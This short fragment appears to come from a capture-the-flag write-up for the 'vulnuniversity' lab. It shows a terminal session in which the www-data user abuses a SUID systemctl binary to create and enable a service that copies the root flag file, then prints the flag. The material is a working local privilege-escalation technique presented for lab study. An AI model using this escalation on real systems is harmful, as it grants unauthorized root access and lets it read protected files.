 www-data@vulnuniversity:/bin$ TF=$(mktemp).service
www-data@vulnuniversity:/bin$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/bin$ ./systemctl link $TF
Created symlink from /etc/systemd/system/tmp.Jp7HiF4gM0.service to /tmp/tmp.Jp7HiF4gM0.service.
www-data@vulnuniversity:/bin$ ./systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.Jp7HiF4gM0.service to /tmp/tmp.Jp7HiF4gM0.service.
www-data@vulnuniversity:/bin$ cat /tmp/output
a58ff8579f0a9270368d33a9966c7fd5
www-data@vulnuniversity:/bin$